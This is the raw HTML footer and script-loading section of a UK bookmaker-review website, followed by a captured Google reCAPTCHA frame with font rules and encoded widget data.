<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/uk/review/12bet/">12Bet</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Editorial choice</div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4241"><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/">TLCBet</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/">BetSafe</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4243"><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/">EnergyBet</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/">Mobilebet</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4245"><a href="https://www.bookmakeradvisor.com/uk/review/21bet/">21Bet</a></li>
</ul></div>					</div>
				</div>

			</div>
			<div class="footer_bottom flex">
								<p class="copyright">Copyright © 2025 Bookmaker Advisor</p>
				<ul class="footer_3cols flex"><li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/sitemap/">Sitemap</a></div></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/about-us/">About BookmakerAdvisor</a></div></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/privacy-policy/">Privacy &#038; Cookies</a></div></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/general-terms-conditions/">Terms &#038; Conditions</a></div></li>
</ul>				<!-- <div class="footer_3cols flex">
					<div class="footer_column"><a href="#">Privacy & Cookies</a></div>
					<div class="footer_column"><a href="#">Terms & Conditions</a></div>
					<div class="footer_column"><a href="#">Copyright Notifications</a></div>
				</div> -->
			</div>

		</div>
	</footer>

<div class='cookies-eu-banner cookie-hidden'>
	By using the https://www.bookmakeradvisor.com website you consent that first-party and third-party cookies may be placed
	on your device, in accordance with the <a href="https://www.bookmakeradvisor.com/privacy-policy/">Cookie Policy</a>.
	<button>Accept</button>
</div>
</div> <!-- .wrapper -->
<div class="overlay" id="search_overlay"></div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "BookmakerAdvisor",
		"url": "https://www.bookmakeradvisor.com/uk/",
		"logo": "https://www.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/logo.svg"
	}
</script>
<!--<script src='https://www.google.com/recaptcha/api.js'></script>-->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<link rel='stylesheet' id='popup-redirect-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/popup-redirect.css' media='all'  >
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bookmakeradvisor.com\/uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/timer.min.js" id="bookmakeradvisor-timer-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" id="bookmakeradvisor-slick-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/scroll.min.js" id="bookmakeradvisor-scroll-js"></script>
<script id="bookmakeradvisor-main-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bookmakeradvisor.com\/uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js" id="bookmakeradvisor-main-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/redirect.js" id="bookmakeradvisor-redirect-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/cookies.min.js" id="bookmakeradvisor-cookies-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/navigation.min.js" id="bookmakeradvisor-navigation-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js" id="bookmakeradvisor-skip-link-focus-fix-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/contents.min.js" id="bookmakeradvisor-contents-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/uk\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js" id="um_select2_locale-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1536000","nonce":"8f607fe917"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<!-- <script>jQuery(window).on('load', function () {
    var $preloader = jQuery('#p_prldr'),
        $svg_anm   = $preloader.find('.svg_anm');
    $svg_anm.fadeOut();
    $preloader.delay(500).fadeOut('slow');
});</script> -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m&co=aHR0cHM6Ly93d3cuYm9va21ha2VyYWR2aXNvci5jb206NDQz&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=94h60kzfx9qu
body_size: 45024
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="WuHoYbwtjYZuoPasia81BA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="WuHoYbwtjYZuoPasia81BA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WuHoYbwtjYZuoPasia81BA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22KMOxPUDDiyFSw4NAwrzDusKPT1rCnHBECsOBwqDDhcOLXcO+w4zCtknDox8VT8KEXBttU8K2Y8Kkwp4mw4EzwpPCoMKnw6LClEgiw5zCkllLVMOowp84E8KsBUAzTsOww57Dl8Okw57Ck2LCkMK8wpfDp1DDnnnDsBHDq8KOPEXDgTLCjwHDiR1/wr1Rwp92wrDDrT0HwqjCnVFPw7vDgxTCk0fCoArDpMKSw6Elw7jDosKFFAzCrkzDnwdKPULDuMORwpDCvsOgF8Khw6cnwpbDuxQ3w5HCsHlDbMKDw4fCmMKqOcKKwoI+wrvDusO/SMK9wonCvD/Cu8ORIXZMMRV9w7jCgQXCgsKQwoRow43CqcKLwqPCt8K7w6E1KhkEwowGwoJjGAoxa8KyI27CpwlZWcOnwrgZw5lVwpvCtzbCoMKiMFPDtcKTwrBXw480DsO+wp3CoXZJG8KMwqJ8VmfCpC5mw5/Dtw7DtMKbCcKwGsKaF8Oiw6giwo3Cs8OEOMOewoTCosOXWkU3woYowq7Dl8OBRcOVwo95wpXDpcKOwqUsYl/CjMKEXsOYCsO+Z3NDw7VFdW01worDo8K7wqhfVsK4DMOpAMK1wrDDnWTCiTJ3w7bDqsO8w67DsTvCjlUTw5UmTnbCtyN+RsOdw5hvw4/[base64]/OMOOeFQBwpTCqkoHw7YewrE5wpvCqCLDkcKwCsKvw78CVDIhEcORS8KRCnTCpERZw7MUX2tzw7zCk8KuflDCn2jCp8KQIWTDpMO9TwViE8Klw4fCnDRWw6LDnsKLw7/Ctk8lX8O4fx0sYh0Jw4c/c1ZnWsKyw492B2huXlnDhcKtw4HCh8K4w6twbQguwoPCuDrCljvDvcOLwqwKPMOlEU9nw51QGMKnwpguPsOww40uwoLDo0zCksOgOcOCX8KgNsKSccK/R8OiwrwVDxLDg0TDvhgCwqN7wpI3BFQkHMKIL8ORGcOxTMO8ZsOtwpPCgV/CtcKawq0cbcO2KsKbwpEjNMKbZsOmwq3DuT4WwoEQcCnDg8KAb8O9DMOtwopZw6HCp8ODLwZOWcKIM8OLRsKeMgBfMMKFw6bCjQHDlMOswoVHD8KxH3QqZMO1woLCgsOmacOGw4URBMONw5IMQV/DlULDnMOvwoxhZ8KGw7c7Ii8Gwo8XNsOzJMOAw6sXScKYGAQkwrnCmMKsw6Fcw53Dh8KZKGjCt0LCn1E/HcKYw6kVwqPCm0I9FT9ubl9mwrUwEHVkcMOUEW8wKmTChMKpJ8KnwqXDkcKYw5nDiCs/[base64]/CqMOva8KCQzYVwr8AMMO3w7V0MMO0XcOxw4Z0LE9NwrDDtsO6aBrDmsKhw7tYw6TDosK3w4nDnV3DiMOEw7FZacK9GUXCq8ODwpjDhQxlX8Orw7Bnw4TCryVKwo/[base64]/[base64]/Ck8O2w5/Co2nDuwHDvScweRjDrsO4wqUWBsKWw5xWH8OcbMO0w4EBeHPCtwzCvFHDqU/DscOjKSLDsCQDw53DgDXCu8OXKVRTw43CrMOjw5snw61GM3VsUR5UMsKdw4dxw6waw5LDmyFmw4Rdw7Z7wqQ8wpDClMKTJsOtO05qKMKpwrxREMOIw4XDvsKHw71yNcOBw6tQM10Ia8OKN0/ChsKsw7Nzw4JHwoHDusOpPcOddlfDusOawqoAZcOiHQZbGcKPYiUMBGVqWsK5MX7CsB7CuwddT3zDvGYIwp5SwqINwonClcKFwq/[base64]/CpGJdwrI1c33CjUnCllwuKMKsw6PCrsKYBgPDpmpTw7vDlsOUwohfPVHDpcKPW8OKDMOXwqx5PDbCtMKxQDbDvsKnK1ZYCMOZw57ChxvCucKmw7/CsTnChjcAw7fDvMKFEMKRw7fCocOkw5XDv0XDqS4kYsOUB33CpljDu1UAPsKhJhYTw5USSRcROcKGwoPCgcKFIsKRw4nCoQcDwog/w7/CgzXDqMKZwp98wr/CuDDDox/Ci2ViX8OwfFvCkA3CjD7CssO6wrgSw6LCn8OrLyLDqxhRw7xMd8OFEknDlhYnQTbDjsKpWUlFwqpvw6lzwoInwrBATMKCIcObw689wogdCsKuQcOIwrQXw4/DqlVFwqBlwpPDmMKaw7XCkAk5w6/CqcO7EMKhw6/CusKTw4ZiU2ZsJ8KIV8O5eBNQwrsZCMOIwrzDvxdoOjPCn8KswoxlacKyUnrCtsOIMF0pw69XwpnCk1HCmGETKhDCtcO9MMKiwpdbWU58RjN/acO3w4JzGsOzC8KrfTtaw4jDncK9woImXjnDrDvCnsO2BjtfHcOsC0vDnH3DrEorVDc0wq3CmsK/[base64]/[base64]/DshzCicO9wqPCgsKUw43Cm2nCqMOswofDhsONwrDCs8OpH8KLTncWLCHCgcObw4TCtz4SRUNmNMKfBiA/[base64]/w7bDt8Ojw5HCj0rDjUQIwpvCjMO8wqcmw78aw5/CmcKRw7AycsKMEsO+GsOjw4/DtCYmS04Hw4zCpTYuwr/DqMOZw4A/BMO7w4hIw5TCpMKrwpNtwq4xBRFcMcKqw5Vqwo1eaA3DuMKsISgew7QnCk3CjsOAw5xNdMOfwrLDlnA2wpBow6HCvk7Dt1Jaw4PDnhY1AV1NHVlGZMKlw7IiwoMJXcOYwrYOwp8eISbCnMKhw5FUw5JgBsOQw6/DnTApwp/DtnHDogtKNEEew4wjF8KrIcKCw7sAwqh3LsK/w6/CjkLCgzDDt8OKw4DCucO+awTDjR/[base64]/Dsl0Uwo7DsQ/Dk8K0S3fColUgNsOhXMO7wonCvjAfZ8KxdcOIwptXb8OIWAVzbCLCllg1wrPDi8Kbw4dFwqk0PH9BCDjCmEzCp8Kow6s6eE9dwrPDhUrDhHZ7QC0rcsOdwpNnSTMlAcOMw4vDtMOXScKEw6RhOGsxFsO/[base64]/[base64]/Di8OXwqBSw4rDrxPCgxTCmQIEwoDDqTzDqkHChBo3w5cyeG5SwpHCmQbCp8ORwoHCsBTCmcOiNsOAJMKEw4wZb0k7w4JwwpwwaUPDuVHCo33DiBfCng7CrsKRNsOjwogKwr7Dmh3DrsKSwpMuw5LDhsOoU2dYOMKaKsKmw4Fewp5Kw5spB2rDhwfDi8KTGl/DvMKhSBZRw7N+NcKHw7IGwo05RGRLw5/DsyvComHDn8KGRMKDOmjDhgRxWsKbw4LCiMOswqnCo29pPSPDoG3Cl8OVw7TDjzjCpSLCjcKDdQHDr2zDmFHDlzzDvnnDocKCwpVGaMK4dFbClmx7LBXChsKew60hwrALQcOKwox0wr7ClcOawogBwq3Dl8Kew4jCkGjDkTctwqbCjAfCrQ86ZXdxNF4/wpFFHMK+w6JSw7pPwoDDtlPDp2kVNBh5w7fCrsKKPgkIwqHDusKhw6jCv8OfLDbCpcOAbUHDuifDv1fDtMO7w77Cqy5wwpVjUxBeIMKnO2fDo1okG0jDnMKVwoHDssOkeSTDuMOdw5ANAcKow6DDt8OOw7nCqMK7VsOcwpJYw4Mvwr7DkMKKwoTDocKbwo/DrsKWwrPCvURjKTLCk8OYXMK9FRRxw5cjw6LCg8K5w4LClG/CosK3w57DvF5VdhBQJA/CuW/DmcKFw6Z6woRCC8KTwpTDhMOHwp4ywqZZw5wFw7FxwoRZVsOcWcKFUMOYQ8OMwoRoPMO2eMOtwo/Dt3fCnMOJBV/ChcOOw6M6wqc7ZRRhV3HCm0BVwozDusKRd2Nyw5XChgnCrTobI8KjZW1NUwAYC8KKenRlOcKGIcOdWkrDuMOTaHnDt8KxwpBgZHfCs8K+wpjDgFTDj03Dlm1ew5XCicKGAsOkUcKGf2PDtMKMU8OZwpXCghLCuRMZwo/CtMKuwpjDhjLDihTDgMKEFMKBRlNILcKZw4zDnsKBw4Ztw4jDp8OZf8OHw7F1wrQXaT3DqcKzw4wYFSMwwq9+GkXChSjCqlrCuBtVwqdOQMKWwovDhDhww71COXbDjiTCucKrQH9Tw5pQQcKnwptpUsObw50BRnLCvlHDgA1zwqrDr8KHw6g6w4F4KADDgsKDw5/DvRQtwqnCkBnDs8OFDF9kw7lbLcKXw69dTsOmM8KqfsKPwpzCo8KBwp0xO8KSw5cYCl/[base64]/Cvj7DjAB1eMOsL8OXw4wJAjc+GMKYwrHCtDUzfMK8w6NCL8KcG8O9wooNwpMtw7MGw63CrWzCiMOzQMKuQ8OpXAPDv8Kqw6pTBUTDpVxcw4dhw4rDt1Eew6s4Wm5DbkPCrCUbHMKvNcK/w6hETsOIw6XDmsOkwo4rNxTCg8OPw4/DtcOsBMK9BT1ICEEYwqY8w790w4V/wo/CmwDCqsKSw7Muwp1HA8OLMwzCsDd3wqfCocO9wp/CrXHCmFc0dcKucsKkHMOmdcKxPFPCjCMFOBMWWmPDnDN7worCjMOEZMK9w5IkYsOANMKFFMKaFHhCXH5rMSrDpF47wpZPw4nDuFd1d8Knw7fDusOUFcKsw5p5KFZNEcOMwpPChjrDoCzCrMOKb1YLwoo/wp9lWcOjaxbCpsOzw6/CuQHCv1hkw6XDu2vDsnXCszVKwrfDscOYwoEow4oPQcKia2LDscKqAMOzwrXDiwsfwo3DjsKhFhAQZ8O/[base64]/Cvz7Co1wBwoE0w7Ftw6TDol/ChsOFRMKew4IfHsK3SMKowot9B8O4w61gwq3Di8K7w7LDrDbCg2A9LMOxw65nfzLCksOKEsK4D8KbTCIdNEnCg8O4WScMY8OabcOvw4R+KlHDqHtMDBFa